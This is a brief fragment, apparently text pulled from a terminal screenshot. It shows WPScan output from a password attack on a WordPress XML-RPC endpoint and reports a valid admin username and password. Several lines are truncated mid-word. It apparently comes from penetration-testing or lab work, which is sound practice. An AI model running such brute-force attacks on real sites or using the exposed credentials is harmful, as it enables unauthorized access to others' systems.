 [+] Performing password attack on Xmlrpc against
[SUCCESS] - admin / my2boys
Trying admin / my2boys Time: 00:01:54 <
[!] Valid Combinations Found:
| Username: admin, Password: my2boys
[!] No WPScan API Token given, as a result vulne
[!] You can get a free API token with 25 daily r